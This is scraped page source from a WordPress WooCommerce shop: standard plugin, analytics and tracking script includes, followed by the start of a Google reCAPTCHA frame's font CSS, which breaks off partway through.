<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"27f8b8ce46","pdf_js_lib":"https:\/\/proglads.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://proglads.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-858d8c72283d3fbfaa98.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"0e9ee23d3e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/proglads.com\/terms-and-conditions\/","cart_redirectition":"no","cart_page_url":"https:\/\/proglads.com\/cart-6\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196787762\",\"post\":\"1411\",\"tz\":\"5\",\"srv\":\"proglads.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "196787762", "1411" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"ab4d5a9c78","urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proglads.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/proglads.com\/cart-6\/","checkout_page_url":"https:\/\/proglads.com\/checkout-2\/","fragments_nonce":"dc1c1826b8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"518a4f7c87"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.0.5-3.5.3', '4128516163891511');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.3",
    "user_data": {
        "external_id": {}
    }
}, {
    "eventID": "86e00929-fe1d-4b3d-8eab-8397f2f0e0b9"
});
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40f84fc989e44248a808821aad49102b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&co=aHR0cHM6Ly9wcm9nbGFkcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=12h0ehvszy77
body_size: 48789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 